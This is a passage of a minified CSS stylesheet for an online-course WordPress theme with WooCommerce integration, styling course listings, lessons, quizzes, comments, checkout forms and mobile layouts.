-20px}.user-links a.vimeo:hover{background-position:-168px -20px}.user-links a.youtube:hover{background-position:-192px -20px}.user-links a.skype:hover{background-position:-216px -20px}.user-links a.rss:hover{background-position:-240px -20px}.featured-content{position:relative;overflow:hidden;background:url(../../../../../../themes/academy/images/bgs/site_bg.jpg)}.featured-content:after{position:absolute;right:0;bottom:-5px;left:0;z-index:100;display:block;width:100%;height:5px;content:" "}.featured-content h1{margin-bottom:.7em;font-size:2em}.main-content{position:relative;z-index:100;padding:4em 0 8.5em 0;background:#fff}.main-content p{color:#555}.site-wrap{position:relative;overflow:hidden;min-height:100%}.page-title{position:relative;z-index:2;overflow:hidden;padding:1.6em 0;color:#fff}.footer-wrap{position:absolute;right:0;bottom:0;left:0;z-index:100;width:100%;background:#3d4e5b}.site-footer{position:relative;z-index:200;padding:1.5em 0;border-top:1px solid rgba(255,255,255,.2);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.site-footer:after,.site-header:after{position:absolute;right:0;left:0;display:block;width:100%;height:1px;background:#3d4e5b;content:" "}.site-footer:after{top:-2px}.footer-navigation ul{margin:0;padding:0;list-style:none}.footer-navigation ul ul{display:none}.footer-navigation li{float:left;margin:0 0 0 15px}.footer-navigation li a{color:#f0f0f0}.footer-navigation li a:hover{color:#fff}.course-preview{border:1px solid #e1e1e1;background:#fff}.courses-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.courses-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.courses-listing .course-preview{margin-bottom:40px}.course-preview .course-image{position:relative;z-index:10;padding:5px;background:#fff}.course-preview .course-image img{display:block;width:100%;height:auto}.course-price{position:absolute;top:25px;left:-5px;z-index:1}.featured-content .course-price{display:none}.course-price .price-text{display:block;padding:.2em 10px;min-width:38px;border:1px solid rgba(0,0,0,.1);background-color:#5ea5d7;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.2em}.free-course .course-price .price-text{background-color:#f3715d}.course-price .corner-wrap{position:absolute;bottom:-4px;left:0;width:4px;height:4px}.course-price .corner,.course-price .corner-background{width:0;height:0;border:2px solid #5ea5d7;border-bottom-color:#fff;border-left-color:#fff}.course-price .corner-background{position:absolute;top:0;left:0;border-top-color:#000;border-right-color:#000}.course-price .corner{position:relative;z-index:1;opacity:.8}.free-course .course-price .corner{border-top-color:#f3715d;border-right-color:#f3715d}.course-preview .course-header{position:relative;z-index:9;padding:.5em 15px .9em 15px}.course-preview .course-meta{overflow:hidden}.course-preview .course-header .author{color:#777}.course-preview .course-footer{padding:.7em 15px;border-top:1px solid #f0f0f0;background:#f2f2f2}.course-preview .course-footer .course-users{padding-left:17px;background:url(../../../../../../themes/academy/images/icons/user_icon.png) 0 .2em no-repeat;color:#777;text-shadow:0 1px 0 #fff}.course-preview .course-rating{float:right;margin:0}.course-rating{overflow:hidden;margin:0 auto;width:90px!important}.course-rating img{display:block;float:left;margin:1px 0 0 2px}.single-course .featured-content{padding:3em 0}.single-course .related-courses{margin-top:3em}.course-description.widget{padding:20px}.course-description .widget-title{margin:-21px -21px 20px -21px}.course-description .course-header{margin-bottom:1em}.course-description .course-header .author{color:#777}.course-description .course-footer .element-button{margin:.5em 10px 0 0}.course-description .price-button .price,.course-description .price-button .caption{float:left}.course-description .price-button .price{padding-left:10px;border-left:1px solid rgba(255,255,255,.17)}.course-description .price-button .caption{padding-right:10px;border-right:1px solid rgba(0,0,0,.07)}.free-course .price-button .price{display:none}.free-course .price-button .caption{border-right-width:0}.course-progress{overflow:hidden;margin-bottom:2em;width:100%;height:8px;background:#ededed}.course-progress span{display:block;float:left;width:0;height:8px;background:#5ea5d7 url(../../../../../../themes/academy/images/bgs/progress_bg.png) 0 0 repeat-x}.course-status{display:inline-block;margin-right:5px;padding:0 5px;border:1px solid rgba(0,0,0,.1);background:#5ea5d7;color:#fff;text-shadow:0 -1px rgba(0,0,0,.15);font-size:.9em}.user-courses-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.user-courses-listing .course-item{display:table-row;overflow:hidden;width:100%}.user-courses-listing .course-title,.user-courses-listing .course-meta{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.user-courses-listing .course-title h4{display:inline}.user-courses-listing .course-item:last-child .course-title,.user-courses-listing .course-item:last-child .course-meta{border-width:0}.user-courses-listing .course-item.started a{color:#777}.lessons-listing .course-progress,.user-courses-listing .course-progress{margin:.5em 0 0 0;background:#e8e8e8}.user-courses-listing .course-meta{position:relative;z-index:1;background:#fff}.plan-preview{overflow:hidden;margin:-13px -16px}.plan-preview .plan-description{position:relative;z-index:10;padding:1em 0}.plan-preview .plan-price,.plan-preview .plan-footer{padding:.5em 15px;border:1px solid #e1e1e1;border-top-width:0;border-bottom-width:0;background:#f2f2f2;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:1.1em}.plan-preview .plan-price{border-bottom:1px solid #f0f0f0}.plan-preview .plan-price span{font-size:1.1em}.plan-preview .plan-footer{padding:.7em 15px;border-top:1px solid #f0f0f0}.single-certificate{height:auto;text-align:center}.certificate-error{margin:0 auto;padding:5em 20px}.certificate-wrap{position:relative;overflow:hidden;margin:5em auto 1.5em auto;padding:3px;width:600px;border:1px solid #e1e1e1;background:#fff}.certificate-text{position:relative;padding:1.5em 20px;border:1px solid rgba(0,0,0,.1);text-align:center}.lessons-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.lessons-listing .lesson-item{display:table-row;overflow:hidden}.lessons-listing .lesson-title,.lessons-listing .lesson-attachments{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.lessons-listing .lesson-title h4{display:inline}.lessons-listing .lesson-item.completed .lesson-title a{color:#777}.lessons-listing .lesson-child .lesson-title{padding-left:34px;font-size:.9em}.lessons-listing .lesson-attachments{padding-bottom:0}.lessons-listing .lesson-item:last-child .lesson-title,.lessons-listing .lesson-item:last-child .lesson-attachments{border-bottom-width:0}.lessons-listing .lesson-attachments{position:relative;z-index:1;border-left:1px solid #e1e1e1;background:#fff}.lessons-listing .lesson-attachments a{display:block;float:left;margin:0 15px 15px 0;width:26px;height:26px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) 1px 1px no-repeat}.lesson-child .lesson-attachments a{margin:0 12px 12px 0;width:22px;height:22px;background-position:-1px -24px}.lesson-item .lesson-attachments .audio{background-position:-29px 1px}.lesson-item .lesson-attachments .document{background-position:-59px 1px}.lesson-child .lesson-attachments .audio{background-position:-32px -24px}.lesson-child .lesson-attachments .document{background-position:-60px -24px}.lesson-options{overflow:hidden;padding-bottom:2em}.lesson-options .element-button{float:right;margin-left:10px}.lesson-options .next-lesson{padding-right:9px;padding-left:11px}.lesson-options .prev-lesson{padding-right:11px;padding-left:9px}.lesson-options .close-lesson{padding-right:8px;padding-left:8px}.lesson-toggle{float:left;margin-right:10px;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;cursor:pointer}.lesson-toggle.expanded{background-position:7px -21px}.lesson-child .lesson-toggle{margin-right:15px;width:0;height:1px;background:none}.questions{clear:both;padding-top:2em}.questions-listing{margin-bottom:3em}.questions-listing ul{margin:0;padding:0;list-style:none}.questions-listing ul li{display:block;margin:0;padding:0}.questions-listing .question-title{padding:1em 15px 1em 49px;border-top:1px dotted #d6d6d6}.questions-listing .question-replies{position:absolute;top:.85em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.questions-listing li:first-child .question-title{border-width:0}.question-content .avatar-container{position:relative;float:left;overflow:hidden;width:10%;text-align:center}.question-content{overflow:hidden;padding:1.5em 15px;border-top:1px dotted #d6d6d6;background:#fff}.questions-listing li ul{padding:0 15px}.questions-listing li ul li .question-content{padding:1.5em 0}.questions-listing li ul li{padding:0 0 0 13%;border-bottom-width:0}.question-content .avatar-container img{display:block;width:100%;height:auto}.question-content .question-text{float:right;width:87%}.question-header{overflow:hidden;margin-bottom:.4em}.question-author,.question-time{margin:0 10px 0 0}.question-time{color:#777}.questions #reply-title,.questions-listing #respond #title{display:none}.questions-listing #respond{padding:0 15px 1.5em 15px}.questions-listing #respond form{padding-left:13%}.questions-listing #cancel-comment-reply-link{display:inline}p+.quiz-listing{margin-top:2em}.quiz-listing .quiz-question{margin-top:1.5em}.quiz-listing .question-title{position:relative;overflow:hidden;padding:.5em 15px .5em 32px}.quiz-listing .question-number{position:absolute;top:.35em;left:0;display:block;width:24px;height:24px;background:#5ea5d7;color:#fff;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.quiz-listing ul{margin:0;padding:0;list-style:none}.quiz-listing li{display:block;overflow:hidden;margin-top:.5em;padding-left:32px}.quiz-listing li.success,.quiz-listing li.error{background:url(../../../../../../themes/academy/images/bullet_5.png) 16px .6em no-repeat}.quiz-listing li.error{background-image:url(../../../../../../themes/academy/images/bullet_4.png)}.quiz-listing .string li.success,.quiz-listing .string li.error{background-position:16px .95em}.quiz-listing li input[type="checkbox"],.quiz-listing li input[type="radio"],.quiz-listing li label{display:inline;cursor:pointer}.quiz-listing li input{display:inline-block;margin:0 5px 0 0;vertical-align:middle}.user-profile{display:table;width:100%}.user-profile .user-image{margin-bottom:1.5em}.user-profile .bordered-image{margin-bottom:1em}.user-profile .user-image-uploader{margin-top:1em;text-align:center}.user-menu{background:#f4f4f4;border:1px solid #e1e1e1}.user-menu ul{list-style:none;display:block}.user-menu li{margin:0;display:block;position:relative;border-bottom:1px dotted #d6d6d6}.user-menu li:last-child{border-bottom-width:0}.user-menu a{padding:.5em 10px;display:block;color:#777;font-family:Crete Round,Arial,Helvetica,sans-serif;font-size:1.1em}.user-menu li.current a{color:#444}.user-profile .user-fields .column{float:none;margin:0;width:100%}.user-profile .user-links{padding:0 5px}.user-profile h1{margin-bottom:.5em}.user-profile .signature{margin:-.8em 0 1.5em 0;color:#777}.user-profile .mceStatusbar{border-top:1px solid #dedede!important;background-color:#f5f5f5!important}.user-profile .wp-editor-container{border:1px solid #D4D4D4}#wp-link #internal-toggle,.user-profile #description_path_row,.user-profile .mceStatusbar div,.user-profile .mce-statusbar{display:none!important}.user-fields{margin:0 0 1.5em 0;border-width:0}.user-fields th,.user-fields td{padding-left:0;border-top-width:0;border-right-width:0;border-bottom:1px dotted #d4d4d4}.user-fields tr:first-child th,.user-fields tr:first-child td{padding-top:0}.user-fields tr:last-child th,.user-fields tr:last-child td{border-bottom:none;padding-bottom:0}.user-fields td{padding-right:0;width:50%;text-align:right}.user-fields input[type="text"],.user-fields input[type="password"],.user-fields input[type="number"],.user-fields input[type="tel"],.user-fields input[type="email"],.user-fields .select-element{margin-bottom:0}.users-listing{float:left;margin-bottom:-5%;width:100%}.users-listing .user-image{display:block;float:left;margin:0 6.5% 6.5% 0;width:29%}.expert-preview{display:table;margin-bottom:2em;width:100%}.expert-preview:last-child{margin:0}.expert-preview .expert-meta{display:table-cell;width:109px}.expert-preview .user-links{padding:0 4px}.expert-preview .user-links a:nth-child(4){margin-right:0}.expert-preview .expert-image{margin-bottom:.5em}.expert-preview .expert-text{display:table-cell;padding-left:3.8%;vertical-align:top}.expert-signature{display:block;margin-bottom:.7em;color:#777}.testimonial{display:table;margin-bottom:1.5em;width:100%}.testimonial:last-child{margin:0}.testimonial .testimonial-image{display:table-cell;width:87px}.bubble-image{position:relative;overflow:hidden;width:87px;height:88px}.bubble-image img{display:block;width:100%;height:auto}.bubble-image .substrate{width:100%!important}.bubble-image .substrate:after{display:none}.testimonial .testimonial-text{display:table-cell;padding-left:3.8%;vertical-align:top}.testimonial .testimonial-text p{margin-bottom:.5em;font-style:italic;font-size:1.1em}.posts-listing{margin-bottom:-3em}.posts-listing .post{margin-bottom:3em}.post-footer{clear:both;overflow:hidden}.post-footer .post-date,.post-footer .post-categories,.post-footer .post-author,.post-footer .post-comment-count,.post-footer .element-button{float:left;margin-right:10px}.post-footer .post-categories,.post-footer .post-author,.post-footer .post-date{padding:.4em 0;color:#777}.post-footer .post-comment-count{margin:6px 8px 0 0;width:21px;height:20px;background:url(../../../../../../themes/academy/images/icons/comments_icon.png) 0 0 no-repeat;color:#777;text-align:center;text-shadow:0 1px 0 #fff;font-size:.9em;line-height:17px}.single-post .post-image{margin-bottom:2em}.single-post .tagcloud{float:right;padding-top:.4em}.tagcloud a{display:block;float:left;margin:0 0 8px 8px;padding:0 15px 0 5px;border-left:1px solid rgba(0,0,0,.05);background:url(../../../../../../themes/academy/images/bgs/tag_bg.png) right 0 no-repeat;color:#999;text-shadow:0 1px 0 #F5F5F5;font-size:0.9em!important;line-height:20px}.post-comments{margin-top:3em}.post-comments .pagination{float:none;margin-bottom:2em}.post-comments .pagination a,.post-comments .pagination span{margin-top:0}.comments-listing{margin-bottom:2em}.comments-listing ul{margin:0;padding:0;list-style:none}.comments-listing li{margin-top:1.5em;padding-top:1.5em;border-top:1px dotted #d7d7d7}.comments-listing>ul>li:first-child{margin-top:0;padding-top:0;border-top-width:0}.comments-listing li ul{padding-left:13%;list-style:none}.comments-listing .comment .avatar-container{position:relative;float:left;overflow:hidden;width:10%}.comments-listing .comment .avatar-container img{display:block;width:100%;height:auto}.comments-listing .comment .comment-text{float:right;width:87%}.comments-listing .comment .comment-header{margin-bottom:.4em}.comments-listing .comment-author,.comments-listing .comment-time{margin:0 10px 0 0}.comments-listing .comment-time{color:#777}.comment-reply-link{float:left;padding-left:20px;background:url(../../../../../../themes/academy/images/icons/reply_icon.png) 0 .35em no-repeat;color:#777}.post-comments #reply-title{display:none}.comments-listing #respond{padding:2em 0 .5em 13%}#cancel-comment-reply-link{margin-left:10px;display:none}.comments-listing #cancel-comment-reply-link{display:inline}.pagination{position:relative;z-index:1;float:left;overflow:hidden}.pagination a,.pagination span{float:left;margin:2em 11px 0 0;height:24px;color:#888;text-align:center;font-weight:700;font-size:1.1em;line-height:24px}.pagination span{width:24px;border:1px solid #ddd;text-shadow:0 1px 0 #fff}.pagination a:hover{color:#333}.pagination a.next,.pagination a.prev{width:7px;background-image:url(../../../../../../themes/academy/images/pagination_arrows.png);background-position:0 6px;background-repeat:no-repeat;color:transparent}.pagination a.next{background-position:-53px 6px}.themex-slider{position:relative;overflow:hidden}.themex-slider>ul{position:relative;margin:0;padding:0;list-style:none}.themex-slider>ul>li{position:relative;display:block;overflow:hidden}.themex-slider>ul>li.current,.themex-slider>ul>li:first-child{z-index:1}.themex-slider>ul>li>img,.themex-slider>ul>li>a>img{display:block;width:100%;height:auto}.themex-slider .arrow{position:absolute;top:50%;z-index:100;margin-top:-12px;width:13px;height:23px;background:url(../../../../../../themes/academy/images/main_slider_arrows.png) -13px 0 no-repeat;cursor:pointer}.themex-slider .arrow-left{left:24px}.themex-slider .arrow-right{right:24px;background-position:0 0}.parallax-slider{overflow:hidden;color:#fff}.parallax-slider .substrate{width:130%}.parallax-slider>ul{overflow:hidden;width:10000%;opacity:0}.parallax-slider>ul>li{display:block;float:left}.parallax-slider img.aligncenter,.parallax-slider img.alignnone{display:block}.boxed-slider{position:relative;margin:4em 0;padding:5px;border:1px solid #e1e1e1;background:#fff}.main-content .boxed-slider{margin:0 0 2em 0}.boxed-slider>ul>li{top:0;left:0;display:none;width:100%}.boxed-slider>ul>li:first-child{position:relative;display:block}.boxed-slider .caption{position:absolute;right:0;bottom:0;left:0;padding:1.5em 20px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.boxed-slider .embedded-video{margin-bottom:0}.embedded-video{position:relative;overflow:hidden;margin-bottom:2em;padding-top:30px;padding-bottom:54.5%;height:0}.embedded-video iframe,.embedded-video object,.embedded-video embed{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.widget{position:relative;z-index:1;padding:13px 15px;border:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background:#fff;color:#555}.widget:after{display:block;clear:both;content:" "}.widget-title{position:relative;overflow:hidden;margin:-14px -16px 13px -16px;padding:.7em 15px;border:1px solid rgba(0,0,0,.01);border-bottom-color:#3d4e5b;background-color:#3d4e5b;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.widget-title:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:1px;background:rgba(255,255,255,.2);content:" "}.sidebar .widget{margin-bottom:3em}.footer-sidebar{margin-top:4em}.footer-sidebar .column:last-child,.sidebar .widget:last-child{margin:0}.sidebar .widget ul{display:block;margin:0;list-style:none}.sidebar .widget ul li{margin-bottom:.6em;padding-bottom:.6em;border-bottom:1px dotted #d4d4d4}.sidebar .widget ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sidebar .widget ul li.current{font-weight:700}.woocommerce .page-title,.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce #review_form #respond .comment-reply-title,.woocommerce #payment div.payment_box:after,.woocommerce .widget_product_search label,.woocommerce .widget_product_search #searchsubmit,.woocommerce .widget_price_filter input,.woocommerce ul.product_list_widget .star-rating,.woocommerce .item-options .single_variation .stock,.woocommerce .wc-backward:before,.woocommerce .wc-forward:after,.woocommerce p.order-info,.woocommerce .woocommerce-breadcrumb,.woocommerce-cart .cross-sells,.woocommerce .course-checkout .shop_table,.woocommerce .course-checkout .place-order .terms,.woocommerce .course-checkout .form-row label,.woocommerce .course-checkout .billing-details h3{display:none}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{margin-bottom:2em;border-left-width:1px;border-left-color:#e1e1e1;border-left-style:solid;border-bottom-width:1px;border-bottom-color:#e1e1e1;border-bottom-style:solid;border-right-width:1px;border-right-color:#e1e1e1;border-right-style:solid}.product-preview{border:1px solid #e1e1e1;background:#fff}.product-preview .product-image{padding:5px;background:#fff}.product-preview .product-image img{display:block;width:100%;height:auto}.product-preview .product-header{padding:.5em 15px .9em 15px}.product-preview .product-footer{padding:0 15px 1.1em 15px;margin-top:-.3em}.product-preview .course-price{left:-4px}.product-preview .product-title{margin-bottom:0}.product-preview .star-rating,.woocommerce .products .star-rating{display:none}.woocommerce div.product span.price,.woocommerce #content div.product span.price{color:#777;font-weight:700}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:100%;float:none;margin-bottom:0}.woocommerce .product .woocommerce-tabs,.woocommerce .product .products{margin-top:3em}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus{color:#666!important;font-weight:700}.woocommerce #content .quantity input{padding-top:.4em;padding-bottom:.4em}.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block}.woocommerce .product .product_meta{margin-top:1em;color:#777}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart{margin-bottom:1.5em}.woocommerce .product .product_price{float:left;margin-right:10px;padding:.3em 0}.woocommerce .product .price{margin:0;color:#666!important;font-weight:700}.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce .product .product_title{margin-bottom:.6em}.woocommerce .product .woocommerce-product-rating{margin-bottom:.8em}.woocommerce .product .woocommerce-review-link{color:#888}.woocommerce .star-rating span:before{color:#FFA927}.woocommerce .comment-respond label{display:inline-block;margin-bottom:.5em;font-weight:700;color:#666}.woocommerce .shop_attributes th,.woocommerce .shop_attributes td{border-right-width:0}.products-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.products-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.products-listing .product-preview{margin-bottom:40px}.products-toolbar{margin-bottom:2em}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin-bottom:0}.woocommerce .woocommerce-result-count{color:#777;padding:.5em 0}.woocommerce .add_to_cart_button:before{display:none}.woocommerce .added_to_cart{display:inline-block;margin-left:7px}.woocommerce .product .stock{display:block;clear:left}.woocommerce .up-sells{overflow:hidden}.woocommerce table.shop_table tr:first-child td{border-top-width:0!important}.woocommerce table.shop_table th:last-child,.woocommerce table.shop_table td:last-child{border-right-width:0}.woocommerce table.shop_table tbody tr:last-child th,.woocommerce table.shop_table tbody tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child th,.woocommerce table.shop_table tfoot tr:last-child td{border-bottom-width:0}.woocommerce #content table.cart td.actions .coupon .input-text{line-height:1.5em;width:130px;margin-right:6px;padding:4px 10px}.woocommerce #content table.cart .checkout-button{margin-left:3px}.woocommerce .woocommerce-checkout-review-order-table{margin-bottom:1.5em!important}.woocommerce #order_review_heading{margin-top:1.5em}.woocommerce #content .shipping-calculator-button{margin:1.5em 0}.woocommerce .cart_totals table.cart-totals-table{margin-bottom:0}.woocommerce table.shop_table,.woocommerce-page table.shop_table{font-size:1em;margin:0 0 1.7em 0;border-color:#dfdfdf}.woocommerce table.shop_table:last-child,.woocommerce-page table.shop_table:last-child{margin-bottom:0}.woocommerce table.my_account_subscriptions:last-child,.woocommerce-page table.my_account_subscriptions:last-child{margin-bottom:1.7em}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top-width:0}.woocommerce #payment,.woocommerce-page #payment{background:#fff}.woocommerce-checkout table.shop_table tbody tr:last-child td:last-child{border-bottom-width:1px}.woocommerce-checkout table.customer_details tbody tr:last-child td:last-child{border-bottom-width:0}.woocommerce form .form-row{margin-bottom:.5em;padding:0}.woocommerce form #customer_details .form-row{display:block;float:none;width:100%;margin-bottom:1em;padding:0}.woocommerce form #customer_details .form-row.last,.woocommerce form #customer_details .form-row.create-account{margin-bottom:0}.woocommerce form #customer_details .form-row label{line-height:2.5em;float:left;width:35%;margin:0;padding:0;cursor:pointer;color:#666;font-weight:700}.woocommerce form #customer_details .form-row input,.woocommerce form #customer_details .form-row .select2{float:right;width:65%!important}.woocommerce-checkout form #billing_country_field .chosen-container input{float:none;width:auto}.woocommerce select#billing_country,.woocommerce-checkout #billing_country_field .chosen-container,.woocommerce-checkout #shipping_country_field .chosen-container,.woocommerce-checkout .form-row .chosen-container{width:65%!important}.woocommerce form #customer_details .form-row textarea{line-height:20px;float:right;width:65%;min-height:70px;padding:10px}.woocommerce-checkout .form-row .chzn-container{width:65%!important;margin-top:5px}.woocommerce-checkout .form-row .chzn-container .chzn-results{width:100%}.chosen-container-multi{width:auto!important}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{border:1px solid #d4d4d4;background:#fff}.chosen-container-multi .chosen-choices{padding:.1em 4px .05em 4px}.chosen-container-multi .chosen-drop{text-align:left}.chosen-container ul{list-style-type:none}.chosen-container-multi .chosen-choices li.search-field input[type=text]{color:#666;width:auto!important}.chosen-container-multi .chosen-choices li.search-choice{background:#f3f3f3;border-color:#d3d3d3}.woocommerce form .form-row .input-checkbox{float:none!important;width:auto!important;margin-right:2px}.woocommerce .checkout label.checkbox{float:none!important;width:auto!important;margin:0;padding:0}.woocommerce form.login,.woocommerce form.checkout_coupon{padding:1em 15px}.woocommerce .checkout_coupon .form-row{margin:0;padding:0}.woocommerce .checkout_coupon .form-row-last input{float:right;margin-top:.15em}.woocommerce #payment div.place-order{margin-top:1.3em;margin-bottom:0;padding:0}.woocommerce #payment div.place-order input{margin-bottom:0!important}.woocommerce div.shipping_address{padding-top:1em}.woocommerce-checkout .payment-listing .toggle-title{padding:.7em 10px .7em 37px}.payment-listing .toggle-title:before{position:absolute;top:.85em;left:12px;display:block;width:16px;height:16px;background:#bbb url(../../../../../../themes/academy/images/bullet_6.png) center 4px no-repeat;content:" "}.payment-listing .expanded .toggle-title:before{background-color:#5ea5d7}.woocommerce ul.order_details{margin-bottom:1em}.woocommerce ul.order_details li{font-size:1em;float:none;margin:0 0 .5em 0;padding:0 0 .5em 0;text-transform:none;border-width:0;border-bottom:1px dotted #d6d6d6}.woocommerce ul.order_details li:last-child{margin:0;padding:0}.woocommerce ul.order_details li strong{font-size:1em;display:inline}.woocommerce .course-checkout .form-row{margin-bottom:1em}.woocommerce .course-checkout .terms{margin-bottom:0}.woocommerce .course-checkout .create-account{margin-bottom:.5em}.woocommerce .course-checkout .form-row-first,.woocommerce .course-checkout .form-row-last{float:none;padding:0;width:100%}.woocommerce .course-checkout form .form-row,.woocommerce .checkout_coupon .form-row{margin-bottom:0;padding:0}.woocommerce .checkout_coupon .form-row .button{margin-top:0}.woocommerce #payment .terms{text-align:left}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{border-top-width:0}.woocommerce table.shop_table tr:first-child td,.woocommerce-page table.shop_table tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child th,.woocommerce-page table.shop_table tfoot tr:first-child td,.woocommerce-page table.shop_table tfoot tr:first-child th{border-top-width:1px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:.5em 9px}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.loading,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{padding:.55em 10px .65em 10px;border:1px solid rgba(0,0,0,.15);border-bottom-color:rgba(0,0,0,.1);text-shadow:0 -1px 0 rgba(0,0,0,.17)!important;font-weight:400;color:#fff!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#5ea5d7}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#f3715d}.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{top:0;background-image:none!important}.widget ul li .count{float:right}.widget ul li .amount{color:#777;font-weight:700}.widget_product_search form{display:block;padding:0 10px}.widget_product_search input{margin:0 0 0 -10px;width:100%}.widget ul.product_list_widget li:after{display:block;clear:both;overflow:hidden;height:0;content:" "}.widget ul.product_list_widget li a{display:block}.widget ul.product_list_widget li img{float:right;margin:.2em 0 0 1em;padding:3px;width:2.3em;height:auto;border:1px solid #ededed;background:#fff}.widget ul.product_list_widget li ins{margin-left:.618em;text-decoration:none;font-weight:700}.widget_woo_subscribe #connect{padding:0;border:0;background:none}@media only screen and (max-width:1199px) and (min-width:1000px){.row{width:940px}}@media only screen and (max-width:999px) and (min-width:768px){.row{width:708px}}@media only screen and (max-width:999px){.header-navigation .menu{display:none}.header-navigation .select-menu{display:block}.search-form input:focus{width:60px}}@media handheld,only screen and (max-width:767px){.row .column{margin:0 0 3em 0;width:100%}.row .column>.column{margin-bottom:1em}.column.last,.courses-listing .column,.lessons-listing,.formatted-form .column{margin-bottom:0}.site-header .search-form,table.cart .coupon,.boxed-slider .caption,.parallax-slider .substrate,.footer-navigation{display:none}.mobile-search-form{display:block}.select-menu,.site-header .site-logo,.site-footer .copyright,.header-navigation{float:none;width:100%}.site-header,.site-footer{text-align:center}.header-options{display:inline-block;float:none;margin:1em 0 2px 0}.login-options,.share-button,.search-form,.select-menu{text-align:left}.share-button{margin-left:0}.parallax-slider{padding-top:3em}.parallax-slider .column{top:0!important}.post .post-image,.course-content .course-questions{margin-bottom:1.5em}.vertical-tabs .tabs{margin-bottom:1.5em;border-width:0}.vertical-tabs .tabs li{margin-top:-1px}.vertical-tabs .tabs li.current{margin-right:0;border-right:1px solid #E5E5E5}.vertical-tabs .panes{padding:0;border-width:0}.single-course .related-courses{margin-top:1em}.woocommerce div.product div.images,.woocommerce .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce ul.products li.product,.woocommerce div.product div.summary{margin-right:0;margin-bottom:2em;width:100%}.woocommerce .woocommerce-ordering{float:none;clear:left}}@media handheld,only screen and (max-width:767px) and (min-width:480px){.row{padding:0 15px;width:450px}.featured-content .substrate{width:500%}}@media handheld,only screen and (max-width:479px){.row{padding:0 15px;width:290px}.featured-content .substrate{width:700%}.login-button .tooltip-wrap{right:auto;left:0}}@media 